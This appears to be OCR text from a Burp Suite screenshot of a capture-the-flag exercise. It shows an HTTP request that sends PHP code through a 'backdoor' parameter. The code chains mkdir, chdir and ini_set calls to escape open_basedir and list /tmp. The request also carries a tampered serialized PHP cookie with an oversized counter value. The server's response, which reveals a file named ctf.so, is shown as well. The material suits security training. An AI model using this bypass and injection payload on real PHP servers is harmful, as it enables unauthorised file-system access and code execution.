 Request
Pretty Raw \n Actions
1 GET /add_api.php?backdoor=
mkdir('css');chdir('css');ini_set('open_basedir','..');chdir('..');chdir('
..');chdir('..');chdir('..');ini_set('open_basedir','/');print_r(scandir('
/tmp')); HTTP/1.1
2 Host: b43d4871-9e7c-45d4-bf09-8c9c1137504a.node3.buuoj.cn
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.135 Safari/537.36
Edg/84.0.522.63
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: UM_distinctid=
1763cb89271745-00af44cd85a641-7c690e53-13c680-1763cb892722e2; data=
O%3A4%3A%22User%22%3A1%3A%7Bs%3A5%3A%22count%22%3Bi%3A9223372036854775806%
3B%7D
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 25 May 2021 05:09:48 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.16
7 Content-Length: 55
8
9 Array
10 (
11 [0] => .
12 [1] => ..
13 [2] => ctf.so
14 )
15